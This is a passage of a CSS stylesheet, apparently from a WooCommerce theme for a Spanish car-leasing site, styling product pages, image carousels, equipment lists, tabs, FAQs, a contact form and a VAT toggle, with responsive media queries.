    .precioFormulario small,
    .alMes small {
        font-size: calc(var(--tamanio-base) * 0.75rem);
    }

    .zona1 .destacadoPersonalizado {
        margin: calc(var(--tamanio-base) * 0.9rem) -15px;
    }

    .woocommerce div.product p.price,
    .woocommerce div.product span.price {
        font-size: 0.9em;
    }

    .formProducto p.price .precioVariable span.desde {
        display: inline;
        font-size: calc(var(--tamanio-base) * 0.6rem);
    }

    .equipamientoDestacado .h3,
    .equipamientoExtra .h3 {
        font-size: calc(var(--tamanio-base) * 1rem);
    }

    .equipamientoDestacado ul,
    .equipamientoExtra ul {
        padding-left: 40px;
        font-size: calc(var(--tamanio-base) * 0.8rem);
        line-height: calc(var(--tamanio-base) * 1.2rem);
    }

    .tabs ul {
        padding-left: 25px;
        font-size: calc(var(--tamanio-base) * 0.8rem);
    }

    .formularioContacto .h1 {
        font-size: calc(var(--tamanio-base) * 1.4rem);
        text-align: left;
        padding-top: calc(var(--tamanio-base) * 0.6rem) !important;
    }

    .formularioContacto .precioFormulario {
        font-size: calc(var(--tamanio-base) * 1.3rem);
        text-align: left;
    }

    input[type="text"],
    input[type="number"],
    input[type="tel"],
    input[type="email"],
    textarea,
    select {
        height: 40px;
        font-size: calc(var(--tamanio-base) * 0.8rem);
        padding: 8px 8px;
    }

    .ultimosPost .losPost .post {
        width: 100%;
    }

    textarea {
        height: 120px !important;
    }

    .gridProdutosDisponibles .noDisponible .verOfertas,
    .gridProdutosDisponibles .noDisponible .cotizador {
        width: 100%;
        padding: 40px 10px;
    }

    /*BLOG*/

    .tablaContenidos {
        width: 95%;
    }

    .tablaContenidos #indiceContenidos {
        padding-left: unset;
    }

    .elContenido h2 {
    }

    .elContenido h2:before {
        width: 35px;
        height: 35px;
        padding-right: unset;
        background-size: contain;
        min-width: 15%;
    }

    .elContenido h3 {
        margin-left: 10px;
    }

    .elContenido h3:before {
        width: 30px;
        height: 30px;
        padding-right: unset;
        min-width: 15%;
        background-size: contain;
    }
}

@media (max-width: 480px) {
    /*esto es común a todos*/

    .zona1 .destacadoPersonalizado {
        margin: calc(var(--tamanio-base) * 0.9rem) -15px;
    }
}

/*.blackImagen{

    width: 100px;
        height: 100px;
        background-image: url(assets/img/Black-Friday.png);
        position: absolute;
        top: 10px;
        right: 0;
    }*/

/*ESTILOS REDISENIO 2021*/

/*FICHA PRODUCTO*/

.cabeceraProductoV2 {
    background-color: #ffffff;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    width: 100vw;
    height: calc(100vh - 70px);
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    padding-top: calc(var(--tamanio-base) * 3.2rem);
    padding-bottom: calc(var(--tamanio-base) * 3.2rem);
}

.cabeceraProductoV2 h1.product_title.entry-title {
    color: var(--neutro1);
    font-size: calc(var(--tamanio-base) * 2.5rem);
    font-weight: 700;
    margin-top: calc(var(--tamanio-base) * 0.4rem);
    margin-bottom: 0;
}

.cabeceraProductoV2 p.precioVariable {
    display: flex;
    color: var(--neutro1);
    font-size: calc(var(--tamanio-base) * 1rem);
}

.cabeceraProductoV2 p.precioVariable span.desde {
    padding-bottom: calc(var(--tamanio-base) * 0.5rem);
    padding-right: calc(var(--tamanio-base) * 0.3rem);
}

.cabeceraProductoV2 p.precioVariable span.woocommerce-Price-amount.amount {
    font-size: calc(var(--tamanio-base) * 1.4rem);
    font-weight: 700;
}

.cabeceraProductoV2
    p.precioVariable
    span.woocommerce-Price-amount.amount
    small {
    font-size: calc(var(--tamanio-base) * 1rem);
    font-weight: 100;
}

.cabeceraProductoV2 .destacadosProductos {
    position: absolute;
    bottom: 5%;
    max-width: 1200px;
}

.cabeceraProductoV2 .destacadosProductos .apartado {
    color: var(--neutro1);
    text-align: center;
    font-size: calc(var(--tamanio-base) * 1rem);
}

.cabeceraProductoV2 .destacadosProductos .apartado strong {
    color: var(--neutro1);
    font-size: calc(var(--tamanio-base) * 1.125rem);
    font-weight: 700;
    display: block;
    margin-bottom: 13px;
}

div.plantillaV2 .bloqueSuperior {
    min-height: 100vh;
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    display: flex;
}

div.plantillaV2 .bloqueSuperior > .lateralIzquierdo {
    width: calc(100% - 480px);
}

div.plantillaV2 .bloqueSuperior > .derecho {
    width: 480px;
    max-width: 100%;
}

/*CARRUSEL*/

div.plantillaV2 .bloqueSuperior .imagenProducto {
    background-color: transparent;
    display: block;
    position: relative;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
}

div.plantillaV2 .bloqueSuperior .imagenProducto .container {
    width: 100%;
    max-width: 100%;
    padding: 0;
}

div.plantillaV2 .bloqueSuperior .imagenProducto:before {
    content: "";
    display: unset;
    width: unset;
    min-height: unset;
    background-image: unset;
    background-repeat: unset;
    background-size: unset;
    background-position: unset;
    background-color: unset;
    position: unset;
    top: unset;
}

div.plantillaV2 .bloqueSuperior .imagenProducto:after {
    content: "";
    display: unset;
    width: unset;
    min-height: unset;
    background-image: unset;
    background-repeat: unset;
    background-size: unset;
    background-position: unset;
    position: unset;
    bottom: unset;
}

div.plantillaV2 .bloqueSuperior .imagenProducto .container .resumenProducto {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    padding-top: 0;
    position: relative;
}

div.plantillaV2
    .bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    img {
    position: relative;
    z-index: 10;
}

div.plantillaV2
    .bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    width: 100%;
    z-index: 10;
}

div.plantillaV2
    .bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery
    ol.flex-control-nav {
    width: 100%;
    display: flex;
    margin-right: 0;
    justify-content: center;
}

div.plantillaV2
    .bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery
    > figure {
    width: 100%;
}

div.plantillaV2
    .bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery
    div.flex-viewport {
    width: 100%;
}


div.plantillaV2
    .bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery
    figure
    img {
    width: 100%;
    max-width: 1370px;
    margin: 0 auto;
}

.woocommerce div.product.plantillaV2 div.images .flex-control-thumbs li {
    height: unset;
    max-width: calc(100% / 6);
}

div.plantillaV2
    .bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    > .formProducto {
    width: 40%;
}

.woocommerce div.product div.images {
    margin-bottom: 0;
}

.flex-control-nav.flex-control-thumbs li {
    padding-bottom: 0;
}

/*CARRUSEL*/

/*DESTACADOS*/

div.plantillaV2 .bloqueSuperior .equipamiento {
    display: flex;
    position: relative;
    box-sizing: border-box;
    align-items: unset;
    background-color: black;
}

div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado {
    width: 60%;
    padding: 80px 0 80px 175px;
    color: var(--neutro1);
}

div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado p.h3 {
    color: var(--neutro1);
    font-size: calc(var(--tamanio-base) * 1.25rem);
    padding-left: 14px;
    padding-bottom: 5px;
    text-transform: uppercase;
}

div.plantillaV2
    .bloqueSuperior
    .equipamiento
    .equipamientoDestacado
    p.h3:after {
    content: "";
    width: 4rem;
    max-width: 350px;
    height: 1px;
    margin: 10px 0 0 -14px;
    background-color: var(--neutro1);
    display: block;
}

div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado ul {
    color: var(--neutro1);
    display: flex;
    flex-wrap: wrap;
    box-sizing: border-box;
    font-size: calc(var(--tamanio-base) * 0.875rem);
    padding-left: 0;
}

div.plantillaV2
    .bloqueSuperior
    .equipamiento
    .equipamientoDestacado
    ul
    li:before {
    content: "\2022";
    color: var(--neutro1);
    font-size: calc(var(--tamanio-base) * 1.2rem);
    font-weight: bold;
    display: inline-block;
    width: 1em;
    margin-left: -1em;
}

div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado ul li {
    width: 100%;
    padding-right: 10px;
}

/*div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado ul li:before {

  content: '';
  }*/

div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoFoto {
    width: 40%;
    background-image: url("assets/img/img-marmol.png");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}

/*DESTACADOS*/

/*INFO DESTACADA*/

div.plantillaV2 .bloqueSuperior .infoDestacada {
    padding: 70px;
}

div.plantillaV2 .bloqueSuperior .infoDestacada p {
    text-transform: uppercase;
    margin-top: calc(var(--tamanio-base) * 1rem);
}

div.plantillaV2 .bloqueSuperior .infoDestacada .elementosInfoDestacada {
    display: flex;
    justify-content: flex-start;
    align-items: center;
}

div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado {
    width: 23%;
    margin: 0 1%;
    border: 1px solid #000000;
    border-radius: 6px;
    opacity: 1;
    display: flex;
    padding: 5px;
    justify-content: flex-start;
    min-height: 85px;
    align-items: center;
}

div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado.deRegalo {
    width: 80%;
}

@media (max-width: 425px) {
    div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado.deRegalo {
    width: 100%;
}
}

div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado
    img {
    max-height: 75px;
    max-width: 75px;
    height: auto;
    padding-right: 20px;
}

div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado.deRegalo
    img {
    max-height: 60px;
    max-width: 60px;
}

div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado.deRegalo
    .etiqueta {
    margin: 0 25px 0 0;
}

@media (max-width: 375px) {
    div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado.deRegalo
    .etiqueta {
    margin: 0 10px 0 0;
}

div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado.deRegalo
    .descripcion {
    font-size: 0.9em;
}
}

div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado
    span {
    font-size: calc(var(--tamanio-base) * 0.875rem);
}

div.plantillaV2
    .bloqueSuperior
    .infoDestacada
    .elementosInfoDestacada
    .apartado
    span
    strong {
    display: block;
    font-size: calc(var(--tamanio-base) * 1.125rem);
}

/*INFO DESTACADA*/

/*tabs productos*/

/* Style the tab */

.tabsV2 {
    margin: 50px;
    background: #f3f3f3 0% 0% no-repeat padding-box;
    opacity: 1;
}

.tabsV2 .tab {
    overflow: hidden;
    display: flex;
    justify-content: space-between;
    padding: 0;
    background-color: transparent;
    border-bottom: 1px solid #c1c1c1;
}

.tabsV2 .tab.mobile {
    display: none;
}

/* Style the buttons that are used to open the tab content */

.tabsV2 .tab button {
    background-color: inherit;
    float: left;
    border: none;
    outline: none;
    cursor: pointer;
    padding: 10px 10px;
    transition: 0.3s;
    font-size: calc(var(--tamanio-base) * 0.875rem);
    border-bottom: 1px solid transparent;
    box-sizing: border-box;
    margin: 0 10px;
    border-top-right-radius: 8px;
    border-top-left-radius: 8px;
    background-color: #d9d9d9;
}

.tabsV2 .tab button.columna_2 {
    width: 50%;
}

.tabsV2 .tab button.columna_3 {
    width: 33.333333%;
}

.tabsV2 .tab button.columna_4 {
    width: 25%;
}

/* Change background color of buttons on hover */

.tabsV2 .tab button:hover {
    border-bottom: 1px solid #000;
    background-color: var(--color1);
    color: var(--neutro1);
}

/* Create an active/current tablink class */

.tabsV2 .tab button.active {
    border-bottom: 1px solid #000;
    background-color: var(--color1);
    color: var(--neutro1);
}

/* Style the tab content */

.tabsV2 .tabcontent,
.tabsV2 .tabcontentequipamiento {
    display: none;
    padding: 6px 0;
    border: unset;
    border-top: none;
    font-size: calc(var(--tamanio-base) * 1rem);
}

.tabsV2 .tabcontent,
.tabsV2 .tabcontentequipamiento {
    animation: fadeEffect 1s; /* Fading effect takes 1 second */
}

.tabsV2 .tabcontent p,
.tabsV2 .tabcontent ul,
.tabsV2 .tabcontentequipamiento p,
.tabsV2 .tabcontentequipamiento ul {
    font-size: calc(var(--tamanio-base) * 1rem);
}

.tabsV2 .tabcontentequipamiento label {
    display: block;
    font-size: calc(var(--tamanio-base) * 1rem);
    padding-left: 25px;
    line-height: 1.5;
    font-family: var(--tipo2);
}

.tabsV2 .tabcontentequipamiento label value {
    font-weight: 700;
    padding-left: 10px;
}

div.plantillaV2
    .bloqueSuperior
    .equipamiento
    .equipamientoDestacado.plantillaV3 {
    width: 100% !important;
}

.equipamientoDestacado.plantillaV3 ul {
    display: flex;
    text-align: left;
    flex-wrap: wrap;
    padding-bottom: 20px;
    width: 100%;
}

.equipamientoDestacado.plantillaV3 ul li {
    width: auto;
    overflow-wrap: break-word;
    padding-right: 25px;
    box-sizing: border-box;
    display: block;
    max-width: 23%;
}

.equipamientoFoto.plantillaV3 {
    display: none;
    width: 0 !important;
}

@media (max-width: 768px) {
    div.plantillaV2
        .bloqueSuperior
        .equipamiento
        .equipamientoDestacado.plantillaV3
        ul {
        display: flex;
    }

    div.plantillaV2
        .bloqueSuperior
        .equipamiento
        .equipamientoDestacado.plantillaV3
        ul
        li {
        width: 49%;
        max-width: 48%;
    }
}

/* Go from zero to full opacity */

@keyframes fadeEffect {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

/*formulario*/

div.plantillaV2 .derecho #formProducto {
    position: -webkit-sticky;
    position: sticky;
    top: 70px;
    display: inline-block;
    background-color: #f5f5f5;
}

@media screen and (max-height: 830px) {
    div.plantillaV2 .derecho #formProducto {
        top: 0;
    }
}

@media screen and (max-height: 750px) {
    div.plantillaV2 .derecho #formProducto {
        top: -80px;
    }
}

@media screen and (max-height: 600px) {
    div.plantillaV2 .derecho #formProducto {
        top: -100px;
    }
}

/*Nuevas FAQ's*/

/*MARCOS CAMBIOS PREGUNTAS FRECUENTES 04/06/2024*/

.PreguntasFrecuentesContenedor {
    display: flex;
    justify-content: space-around;
    width: 90vw;
    max-width: 90vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -45vw;
    margin-right: -50vw;
    margin-top: 50px;
    margin-bottom: 140px;
}

.faq-question h3.faq-q,
.faq-question h4.faq-q,
h4.faq-q {
    cursor: pointer;
    text-align: left !important;
    width: 100%;
    font-size: calc(var(--tamanio-base) * 1.2rem);
    padding: 10px 15px;
}

.faq-question h3.faq-q:hover,
.faq-question h4.faq-q:hover,
h4.faq-q:hover {
    color: white;
    background-color: #1a252f;
}

.faq-question > div {
    display: none;
}

div.plantillaV2 .formProducto {
    width: 490px;
    max-width: 100%;
    border-radius: unset;
    background-color: #f5f5f5;
    box-shadow: unset;
    padding: calc(var(--tamanio-base) * 0.5rem)
        calc(var(--tamanio-base) * 1.4rem);
    margin-top: unset;
    position: relative;
    z-index: 100;
    height: auto;
}

div.plantillaV2 .formProducto .nombreCoche .h1.product_title.entry-title {
    font-family: var(--tipo2);
    line-height: 1.2;
    color: var(--neutro2);
    font-weight: 700;
    font-style: normal;
    font-stretch: normal;
    font-size: calc(var(--tamanio-base) * 1rem);
    text-transform: uppercase;
    text-align: center;
}

div.plantillaV2 .formProducto .nombreCoche .h1.product_title.entry-title:after {
    content: "";
    width: 2rem;
    max-width: 350px;
    height: 3px;
    margin: 10px auto;
    background-color: var(--neutro2);
    display: block;
}

div.plantillaV2 .formProducto .colores {
    display: none; /*Ponerlo en flex si se quieren mostrar los colores*/
    justify-content: center;
    margin: 10px 0;
}

div.plantillaV2 .formProducto .colores span.color {
    display: block;
    width: 20px;
    height: 20px;
    border-radius: unset;
    border: 1px solid black;
    margin: 0 5px;
}

div.plantillaV2 .formProducto .colores span.color.Blanco,
div.plantillaV2 .formProducto .colores span.color.B {
    background-color: white;
}

div.plantillaV2 .formProducto .colores span.color.Negro,
div.plantillaV2 .formProducto .colores span.color.N {
    background-color: black;
}

div.plantillaV2 .formProducto .colores span.color.Rojo,
div.plantillaV2 .formProducto .colores span.color.R {
    background-color: red;
}

div.plantillaV2 .formProducto .colores span.color.Azul,
div.plantillaV2 .formProducto .colores span.color.A {
    background-color: blue;
}

div.plantillaV2 .formProducto .colores span.color.Gris,
div.plantillaV2 .formProducto .colores span.color.G {
    background-color: grey;
}

div.plantillaV2 .opcionesCoche .tabcontent div label {
    display: flex;
    justify-content: center;
    align-items: center;
    font-family: var(--tipo2);
}

div.plantillaV2 .opcionesCoche .tabcontent div span,
div.plantillaV2 .opcionesCoche .tabcontent div input {
    display: block;
    margin: 0 10px;
    font-size: calc(var(--tamanio-base) * 0.95rem);
}

div.plantillaV2 .tabsV2.contador .tabcontent div {
    padding: 2px 0;
}

.opcionesCoche .tabcontent div input.boton {
    width: 20px;
}

.opcionesCoche .tabcontent div span.kilometros {
    width: 90px;
}

.opcionesCoche .tabcontent div span.precio {
    width: 120px;
}

.opcionesCoche .tabcontent div span.precio .precioConIVA {
    display: none;
}

.opcionesCoche .tabcontent div span.precio .precioSinIVA {
}

div.plantillaV2 #elFormularioDeContacto {
    /*display: none;*/
}

div.plantillaV2 #elFormularioDeContacto.active {
    display: block;
}

div.plantillaV2 .botonLoquiero {
    margin: 30px auto;
    width: 250px;
    text-align: center;
}

div.plantillaV2 #loQuiero {
    background-color: var(--color1);
    color: white;
    box-sizing: border-box;
    cursor: pointer;
    display: inline-block;
    border: none;
    margin: 20px auto;
    padding: calc(var(--tamanio-base) * 1.2rem);
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    line-height: 1rem;
    border-radius: 8px;
    font-size: calc(var(--tamanio-base) * 1.4rem);
    font-weight: 900;
}

div.plantillaV2 #loQuiero:hover {
    background: var(--neutro2);
}

div.plantillaV2 #loQuiero.remove {
    display: none;
}

div.plantillaV2 .formularioContacto {
    background-image: unset;
    background-size: unset;
    background-position: unset;
    padding: unset;
    width: unset;
    max-width: unset;
    position: relative;
    left: unset;
    right: unset;
    margin-left: unset;
    margin-right: unset;
    padding-top: 5px;
}

div.plantillaV2 .formularioContacto .h1 {
    color: white;
    font-size: calc(var(--tamanio-base) * 2.4rem);
    text-align: right;
}

div.plantillaV2 .formularioContacto .precioFormulario {
    color: white;
    font-size: calc(var(--tamanio-base) * 2rem);
    text-align: right;
}

div.plantillaV2 .opcionesCoche .tabsV2 {
    margin: 0;
    background: white 0% 0% no-repeat padding-box;
    opacity: 1;
}

div.plantillaV2 .opcionesCoche .tabsV2 .tab {
    overflow: hidden;
    display: flex;
    justify-content: space-between;
    padding: 0;
    border-bottom: 1px solid #000;
    background-color: #f5f5f5;
}

div.plantillaV2 .opcionesCoche .tabsV2 .tab button.active {
    border-bottom: 1px solid #d9d9d9;
}

div.plantillaV2 .tabsV2.contador .tabcontent div {
    cursor: pointer;
}

div.plantillaV2 .tabsV2.contador .tabcontent div.option.active {
    background: #d9d9d9 0% 0% no-repeat padding-box;
}

div.plantillaV2 .formularioContacto .elFormularioProducto {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    margin-top: 0;
}

div.plantillaV2 .formularioContacto .elFormularioProducto {
    position: relative;
}

div.plantillaV2
    .formularioContacto
    .elFormularioProducto
    .wpcf7-response-output {
    position: absolute;
    bottom: 0;
}

div.plantillaV2 .formularioContacto .elFormularioProducto .medio {
    width: 48%;
}

div.plantillaV2 .formularioContacto .elFormularioProducto .medio.modelo p {
    display: none;
}

div.plantillaV2 .formularioContacto .elFormularioProducto .completo {
    width: 100%;
}

div.plantillaV2 .formularioContacto .elFormularioProducto .completo.radios {
    margin-bottom: 10px;
    color: white;
}

div.plantillaV2 .formularioContacto .elFormularioProducto .completo.rgpd {
    margin-bottom: 20px;
    color: var(--neutro2);
    font-size: calc(var(--tamanio-base) * 0.7rem);
}

div.plantillaV2 #Kilometros,
div.plantillaV2 #Plazo {
    display: none;
}

div.plantillaV2 .formProducto p.price {
    color: #a8a8a8;
    position: relative;
    text-align: center;
    padding-left: 0;
}

div.plantillaV2 .formProducto p.price .precioVariable > span {
    color: #a8a8a8;
    font-size: calc(var(--tamanio-base) * 0.9rem);
}

div.plantillaV2 .formProducto p.price .precioVariable span.desde {
    display: inline;
    font-style: italic;
    color: #a8a8a8;
    font-size: calc(var(--tamanio-base) * 0.9rem);
}

div.plantillaV2 .formProducto p.price ins {
    text-decoration: unset;
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
    opacity: 1;
}

.woocommerce div.product p.price del span.woocommerce-Price-amount,
.woocommerce div.product span.price del span.woocommerce-Price-amount {
    opacity: 0.5;
}

div.plantillaV2 .formProducto p.price del .precioVariable span.desde {
    font-style: italic;
    color: #a8a8a8;
    font-size: calc(var(--tamanio-base) * 0.9rem);
}

div.plantillaV2 .formProducto p.price ins .precioVariable span.desde {
    display: none;
}

div.plantillaV2
    .formProducto
    p.price
    .precioVariable
    span.woocommerce-Price-amount {
    color: var(--color1);
    font-weight: 700;
    font-size: calc(var(--tamanio-base) * 1.2rem);
}

div.plantillaV2 .formProducto p.price span.alMes {
    color: var(--neutro2);
    font-size: calc(var(--tamanio-base) * 0.9rem);
}

div.plantillaV2 .formProducto div.opcionesCoche p,
div.plantillaV2 .formProducto div.formularioContacto p {
    text-transform: uppercase;
    margin-bottom: 5px;
}

div.plantillaV2 .formProducto div.formularioContacto .rgpd p {
    text-transform: unset;
    margin-bottom: 5px;
    font-size: 0.7rem !important;
}

div.plantillaV2 .formularioContacto .elFormularioProducto .completo.radios {
    display: block;
}

div.plantillaV2 .precioFormulario small,
.formProducto p.price span.alMes small {
    font-size: calc(var(--tamanio-base) * 0.9rem);
}

div.plantillaV2 input[type="text"],
div.plantillaV2 input[type="number"],
div.plantillaV2 input[type="tel"],
div.plantillaV2 input[type="email"],
div.plantillaV2 textarea,
div.plantillaV2 select {
    height: 30px;
    color: var(--color2);
    font-size: calc(var(--tamanio-base) * 0.85rem);
    font-family: var(--tipo1);
    padding: 5px;
}

div.plantillaV2 textarea {
    height: 50px !important;
    margin-bottom: 5px;
}

div.plantillaV2 input[type="submit"] {
    display: block;
    width: 100%;
    border-radius: unset;
    box-shadow: unset;
    background: var(--neutro2);
    text-align: center;
    padding: 10px 30px;
    color: var(--neutro1);
    font-weight: 700;
    margin: 0 auto;
}
@media (max-width: 768px) {
    .elFormularioProducto .seccion_empresa span{
    display: inline-block;
    width: 100%;
}
.elFormularioProducto .seccion_empresa span input{
    font-size: calc(var(--tamanio-base) * 0.85rem);
}
}
.seccion_empresa span{
    display: inline-block;
    width: 32.70%;
}
.elFormularioProducto .seccion_empresa span input{
    font-size: calc(var(--tamanio-base) * 0.85rem);
}
/*Para quitar las flechas en los input*/
input.valores::-webkit-inner-spin-button,
input.valores::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

input.valores {
    -moz-appearance: textfield;
}


.cerrarInfo {
    display: none;
}

.xs-visible {
    display: none !important;
}

/*impuestos*/

div.plantillaV2 .formProducto p.price {
    position: relative;
}

.boloImpuestos {
    width: 110px;
    border-radius: 100px;
    display: inline-flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    padding: 8px 10px;
    background: rgb(195, 205, 224);
    position: absolute;
    right: 5px;
    top: -5px;
}

.opcionIVA {
    display: block;
    margin: 0px;
    letter-spacing: 0px;
    color: rgb(2, 24, 89);
    font-weight: 600;
    font-size: 12px;
    line-height: 16px;
}

.sinIVA {
    line-height: 20px;
    white-space: nowrap;
    color: white;
}

#accionImpuestos {
    cursor: pointer;
    padding: 8px 0px;
}

.heucoImpuestos {
    position: relative;
    width: auto;
    height: 8px;
    border-radius: 100px;
    background: rgb(172, 181, 198);
    margin: 0px 0px 0px 15px;
}

.bolaImpuestos {
    position: absolute;
    top: -8px;
    left: -8px;
    width: 24px;
    height: 24px;
    border-radius: 12px;
    box-shadow: rgb(14 62 110 / 33%) 0px 10px 20px 0px;
    background-color: rgb(255, 255, 255);
}

.bolaImpuestos.ConIVA {
    position: absolute;
    top: -8px;
    right: -8px;
    width: 24px;
    height: 24px;
    border-radius: 12px;
    box-shadow: rgb(14 62 110 / 33%) 0px 10px 20px 0px;
    background-color: rgb(255, 255, 255);
}

@media (max-width: 1768px) {
    div.plantillaV2 .bloqueSuperior .imagenProducto {
        height: auto;
    }

    .woocommerce div.product div.images {
        margin-bottom: 0;
    }

    div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado {
        width: 60%;
        padding: 80px 0 80px 60px;
        color: var(--neutro1);
    }

    div.plantillaV2
        .bloqueSuperior
        .infoDestacada
        .elementosInfoDestacada
        .apartado
        span
        strong {
        display: block;
        font-size: calc(var(--tamanio-base) * 1rem);
    }
}

/*Nuevas medidas responsive*/

@media (max-width: 768px) {
    .xs-visible {
        display: block !important;
    }

    .container {
        box-sizing: border-box;
        max-width: 100%;
        padding: 0;
        padding-left: 0;
        padding-right: 0;
    }

    .bloqueSeparadorProductoV2 {
        margin: 0 !important;
    }

    .bloqueComooFuncionaV2 {
        margin: 50px 0 !important;
        padding: 0 0 !important;
    }

    .bloqueComooFuncionaV2 .caja {
        width: 90% !important;
        margin: 0 auto;
    }

    .cabeceraProductoV2 {
        left: unset;
        right: unset;
        margin-left: unset;
        margin-right: unset;
        padding-top: calc(var(--tamanio-base) * 3.2rem);
        padding-right: calc(var(--tamanio-base) * 1.2rem);
        padding-bottom: calc(var(--tamanio-base) * 3.2rem);
        padding-left: calc(var(--tamanio-base) * 1.2rem);
    }

    .cabeceraProductoV2 .destacadosProductos {
        justify-content: center;
        left: 0;
    }

    .cabeceraProductoV2 .destacadosProductos .apartado {
        width: 24%;
        padding: 0 25px;
        font-size: calc(var(--tamanio-base) * 0.725rem);
    }

    .cabeceraProductoV2 .destacadosProductos .apartado strong {
        display: none;
    }

    /*TEMPORAL DE COHESISTENCIA*/

    body.single-product h1.product_title.entry-title {
        margin-top: 75px;
    }

    /*TEMPORAL DE COHESISTENCIA*/

    body.single-product .cabeceraProductoV2 h1.product_title.entry-title {
        margin-top: unset;
        font-size: calc(var(--tamanio-base) * 2rem);
    }

    div.plantillaV2 .bloqueSuperior {
        left: unset;
        right: unset;
        margin-left: unset;
        margin-right: unset;
        display: flex;
    }

    div.plantillaV2 .lateralIzquierdo .h1.product_title.entry-title {
        font-family: var(--tipo2);
        line-height: 1.2;
        color: var(--neutro2);
        font-weight: 700;
        font-style: normal;
        font-stretch: normal;
        font-size: calc(var(--tamanio-base) * 1.5rem);
        text-transform: uppercase;
        text-align: center;
        padding: 15px 0 5px;
    }

    div.plantillaV2 .bloqueSuperior .imagenProducto {
        height: auto;
    }

    div.plantillaV2
        .bloqueSuperior
        .imagenProducto
        .container
        .resumenProducto
        .woocommerce-product-gallery
        ol.flex-control-nav {
        flex-wrap: wrap;
    }

    div.plantillaV2
        .bloqueSuperior
        .imagenProducto
        .container
        .resumenProducto
        .woocommerce-product-gallery
        ol.flex-control-nav
        li {
        width: 33.333333%;
        padding-bottom: 0px;
        max-width: 33.333333%;
    }

    div.plantillaV2 .bloqueSuperior > .lateralIzquierdo {
        width: 100%;
    }

    div.plantillaV2 .bloqueSuperior > .derecho {
        width: 100%;
        max-width: 100%;
    }

    /*div.plantillaV2 .bloqueSuperior .imagenProducto .container .resumenProducto .woocommerce-product-gallery ol.flex-control-nav {display: none;}*/

    .woocommerce div.product div.images {
        margin-bottom: 0.2em !important;
    }

    .queIncluyeV2 {
        left: unset !important;
        right: unset !important;
        margin-left: unset !important;
        margin-right: unset !important;
    }

    div.plantillaV2 .bloqueSuperior .equipamiento {
        flex-wrap: wrap;
    }

    div.plantillaV2 .bloqueSuperior .equipamiento div {
        width: 100%;
    }

    div.plantillaV2 .bloqueSuperior .equipamiento div.equipamientoFoto {
        display: none;
    }

    div.plantillaV2 .bloqueSuperior .infoDestacada .elementosInfoDestacada {
        flex-wrap: wrap;

        justify-content: space-between;
    }

    div.plantillaV2
        .bloqueSuperior
        .infoDestacada
        .elementosInfoDestacada
        .apartado {
        width: 45%;

        margin-bottom: 20px;
    }

    /*formulario*/

    div.plantillaV2 .formProducto {
        height: auto;
    }

    div.plantillaV2 .formProducto {
        padding: calc(var(--tamanio-base) * 0.5rem)
            calc(var(--tamanio-base) * 1rem);
    }

    div.plantillaV2 .formProducto .nombreCoche .h1.product_title.entry-title {
        font-size: calc(var(--tamanio-base) * 1rem);
    }

    div.plantillaV2
        .formProducto
        .nombreCoche
        .h1.product_title.entry-title:after {
        margin: 7px auto;
    }

    div.plantillaV2 .formProducto p.price {
        line-height: calc(var(--tamanio-base) * 1rem) !important;

        margin-bottom: 0 !important;
    }

    .boloImpuestos {
        width: 80px;

        padding: 0px;

        right: -12px;
    }

    .bolaImpuestos {
        top: -4px;

        width: 15px;

        height: 15px;
    }

    .opcionIVA {
        font-size: 9px;
    }

    div.plantillaV2 .formProducto .colores {
        margin: 7px 0;
    }

    div.plantillaV2 .formProducto .opcionesCoche p {
        font-size: calc(var(--tamanio-base) * 0.75rem);

        line-height: calc(var(--tamanio-base) * 1rem) !important;

        margin-bottom: 0 !important;
    }

    div.plantillaV2 .formProducto .tabsV2 .tab button {
        padding: 7px 5px;

        margin: 0 5px;
    }

    div.plantillaV2 .formularioContacto {
        padding-top: 8px;
    }

    div.plantillaV2 .formProducto .formularioContacto p {
        font-size: calc(var(--tamanio-base) * 0.75rem);

        line-height: calc(var(--tamanio-base) * 1rem) !important;

